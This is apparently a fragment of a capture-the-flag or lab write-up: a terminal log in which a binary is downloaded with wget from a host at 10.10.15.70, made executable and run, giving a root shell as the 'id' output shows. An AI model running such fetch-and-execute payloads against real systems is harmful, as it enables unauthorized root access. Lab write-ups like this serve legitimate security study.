 $ wget http://10.10.15.70:8081/out
--2018-05-22 07:21:27--  http://10.10.15.70:8081/out
Connecting to 10.10.15.70:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13784 (13K) [application/octet-stream]
Saving to: 'out'
     0K .......... ...                                        100%  198K=0.07s
2018-05-22 07:21:28 (198 KB/s) - 'out' saved [13784/13784]
$ ls
monitor.sh
out
$ ./out
/bin/sh: 31: ./out: Permission denied
$ chmod +x out
$ ./out
id
uid=0(root) gid=0(root) groups=0(root),1001(nibbler)